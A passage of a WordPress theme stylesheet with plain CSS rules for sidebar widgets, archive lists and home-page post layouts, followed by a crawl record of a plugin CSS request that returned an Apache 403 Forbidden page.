	padding:10px;

	margin:0;

	}



.alt-archive-post-1 {

	background:#eee;

	padding:10px;

	margin:0;

	}



/* -------------------[ Archive Page 1 and 3  ]------------------- */



.archive-post-list-2 {

	overflow:hidden;

	width:468px;

	float:left;

	background:#fff;

	padding:1px;

	border:1px solid #ddd;

	}



.archive-post-1 {

	background:#fff;

	padding:10px;

	margin:0;

	}



.alt-archive-post-1 {

	background:#eee;

	padding:10px;

	margin:0;

	}





/* -------------------[ Sub-Head ]------------------- */



#subhead {

	margin: 0;

	padding: 10px;

	background:#eee;

	}



#subhead p {

	margin:0;

	}



/* -------------------[ Single Post ]------------------- */



.singlepost {

	background:#fff;

	padding:1px;

	border:1px solid #ddd;

	}



.singlepost .post {

	padding:10px 10px 0;

	}



/* -------------------[ Sidebar ]------------------- */



#sidebar ul {

	list-style-type: none;

	margin: 0 ;

	padding: 0;

	}



#sidebar ul ul {

        margin: 0;

        padding: 0;

        }



#sidebar li {

	padding:0;

	margin: 0 0 10px;

	}



#sidebar li h2 {

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #ddd;

	border-top:2px solid #ddd;

	padding:4px 2px;

	margin:0 0 3px;

	color:#000;

	}



#sidebar li li {

	margin:0;

	padding:0;

	}



#sidebar p {

	padding: 0;

	}



#sidebar li#recent-comments {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li#recent-comments h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li#recent-comments li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li#recent-posts {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li#recent-posts h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li#recent-posts li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li#links {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li#links  h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li#links li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li#meta {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li#meta h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li#meta li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li#pages {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li#pages h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li#pages li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li#pages li li {

	padding:0 7px 0 0;

	margin-left:15px;

	list-style-type:square;

	border-bottom:0;

	}



#sidebar li#archives {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li#archives h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li#archives li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li#tag_cloud {

	border:1px solid #ddd;

	background:#eee;

	padding:7px 10px;

	}



#sidebar li#tag_cloud h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	padding:0;

	margin:0;

	color:#000;

	}



#sidebar li.widget_categories {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li.widget_categories h2 {

	font-size:9pt;

	letter-spacing:0px;

	border:0;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li.widget_categories li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li.widget_categories li li {

	padding:0 7px 0 0;

	margin-left:15px;

	list-style-type:square;

	border-bottom:0;

	}





/* -------------------[ Middle Content ]------------------- */





#midcontent2 {

	float:right;

	width:200px;

	margin:0;

	padding:0;

	}



#midcontent {

	float:right;

	width:168px;

	margin:0;

	padding:0;

	}



#midcontent ul {

	list-style-type: none;

	margin: 0 ;

	padding: 0;

	}



#midcontent ul ul {

        margin: 0;

        padding: 0;

        }



#midcontent li {

	padding:0;

	margin: 0 0 10px;

	}



#midcontent li h2 {

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #ddd;

	border-top:2px solid #ddd;

	padding:4px 2px;

	margin:0 0 3px;

	color:#000;

	}



#midcontent li li {

	margin:0;

	padding:0;

	}



#midcontent p {

	padding: 0;

	}



#midcontent li#recent-comments {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li#recent-comments h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li#recent-comments li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li#recent-posts {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li#recent-posts h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li#recent-posts li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li#links {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li#links  h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li#links li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li#meta {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li#meta h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li#meta li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li#pages {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li#pages h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li#pages li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li#pages li li {

	padding:0 7px 0 0;

	margin-left:15px;

	list-style-type:square;

	border-bottom:0;

	}



#midcontent li#archives {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li#archives h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li#archives li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li#tag_cloud {

	border:1px solid #ddd;

	background:#eee;

	padding:7px 10px;

	}



#midcontent li#tag_cloud h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	padding:0;

	margin:0;

	color:#000;

	}



#midcontent li.widget_categories {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li.widget_categories h2 {

	font-size:9pt;

	letter-spacing:0px;

	border:0;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li.widget_categories li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li.widget_categories li li {

	padding:0 7px 0 0;

	margin-left:15px;

	list-style-type:square;

	border-bottom:0;

	}



/* -------------------[ Home Page 1 and 3 Articles ]------------------- */



.home-post-list-2 {

	overflow:hidden;

	width:468px;

	float:left;

	background:#fff;

	padding:1px;

	border:1px solid #ddd;

	}



.home-post-list-2 .post {

	margin:0;

	}



h3.home-post-list {

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



.home-post-list-2 .home-post-1 {

	background:#eee;

	padding:10px;

	margin:0;

	}



.home-post-list-2 .alt-home-post-1 {

	background:#fff;

	padding:10px;

	margin:0;

	}



/* -------------------[ Home Page 2 and 4 Articles ]------------------- */



.home-post-list-1 {

	overflow:hidden;

	background:#fff;

	padding:1px;

	border:1px solid #ddd;

	}



.home-post-list-1 .post {

	margin:0;

	}



.home-post-list-1 .float-post-right {

	float:right;

	width:510px;

	padding:0;

	margin:0

	}



h3.home-post-list {

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



.home-post-list-1 .home-post-1 {

	background:#eee;

	padding:10px;

	margin:0;

	}



.home-post-list-1 .alt-home-post-1 {

	background:#fff;

	padding:10px;

	margin:0;

	}



/* -------------------[ Home Page 5 Articles ]------------------- */



.home-post-list-5 {

	overflow:hidden;

	background:#fff;

	padding:1px 1px 0;

	border:1px solid #ddd;

	}



.home-post-list-5 .post {

	margin:0;

	}



h3.home-post-list {

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



.home-post-list-5 .home-post-1 {

	background:#eee;

	padding:0;

	margin:0;

	float:left;

	width:322px;

	overflow:hidden;

	}



.home-post-list-5 .alt-home-post-1 {

	background:#eee;

	padding:0;

	margin:0;

	float:right;

	width:323px;

	overflow:hidden;

	}



.home-post-list-5 .entry {

	height: 140px;

	padding:10px;

	}



.home-post-list-5 .bottom {

	background:#ddd;

	height: 24px;

	line-height:24px;

	padding:0 10px;

	font-size:8pt;

	border-top:1px solid #fff;

	border-bottom:1px solid #fff;

	}



.home-post-list-5 .navigation {

	clear:both;

	font-size:8pt;

	margin: 0;

	padding: 0 10px;

	background:#ddd;

	border:0;

	border-bottom:1px solid #fff;

	text-align:left;

	}

--- FILE ---
content_type: text/css
request_url: https://beautyinterviews.com/wp-content/plugins/wordpress-support/a23d9e0b89ca5f60fe99b2470742e3e8.css?ver=1768794066
body_size: 67
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access /erfhj93hfdfjskfbheiweriuwww/mlnks.css
on this server.<br />
</p>
<hr>
<address>Apache/2.4.35 (Win64) PHP/7.2.10 Server at 188.165.193.163 Port 80</address>
</body></html>
